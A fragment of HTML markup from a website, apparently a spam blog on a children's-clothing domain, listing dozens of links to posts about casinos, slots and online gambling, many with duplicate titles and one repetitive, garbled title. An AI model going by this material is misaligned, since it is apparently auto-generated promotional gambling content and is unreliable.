                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-to-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-defensively-de/">How to Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively Defensively De</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/07/the-process-of-playing-slots/">The Process of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-dark-side-of-a-casino/">The Dark Side of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/the-best-features-of-data-hk/">The Best Features of Data Hk</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/is-online-gambling-legal-3/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/06/what-to-look-for-when-playing-at-a-casino/">What to Look For When Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/legality-and-regulations-of-online-gambling/">Legality and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
